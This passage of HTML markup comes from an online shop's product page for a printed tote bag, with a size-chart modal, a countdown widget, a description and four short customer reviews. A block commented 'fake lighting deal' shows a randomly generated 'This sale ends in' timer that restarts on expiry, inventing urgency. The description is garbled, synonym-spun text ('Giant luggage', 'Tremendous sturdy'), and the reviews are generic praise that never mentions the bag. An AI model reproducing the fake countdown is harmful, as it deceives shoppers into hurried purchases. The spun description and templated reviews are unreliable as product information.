                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://wallowsshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Totes deluxe. Sturdy and trendy with a vivid double-sided print</li>
<li>Obtainable in three sizes: examine the scale chart to seek out the proper one for you</li>
<li>Sturdy 100% polyester shell</li>
<li>Tremendous sturdy cotton shoulder straps are 1" (2.5cm) huge and 21" (68cm) lengthy for Small luggage, 28" (71 cm) lengthy for Medium luggage, and 29" (74 cm) lengthy for Giant luggage</li>
<li>Vivid, long-lasting, double-sided design, sublimation printed for you whenever you order</li>
<li>Mild machine wash</li>
<li>Searching for one thing extra light-weight? Attempt the Cotton Tote Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">WASDFDK-71955</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://wallowsshop.com/collections/wallows-drawstring-bag">Wallows Drawstring Bag</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charles   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">This store&#039;s reliable and speedy service made my shopping experience exceptional.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gabriel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 26, 2024</div>
                        <p class="mt-2 text-sm">I had a wonderful shopping experience due to the store’s fast and reliable service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Quinn   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 2, 2024</div>
                        <p class="mt-2 text-sm">The item arrived on time and works like a charm. I am very pleased with its efficiency and build.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Naomi   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 17, 2024</div>
                        <p class="mt-2 text-sm">The item looks fantastic and feels durable. It’s exactly what I was looking for and fits my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
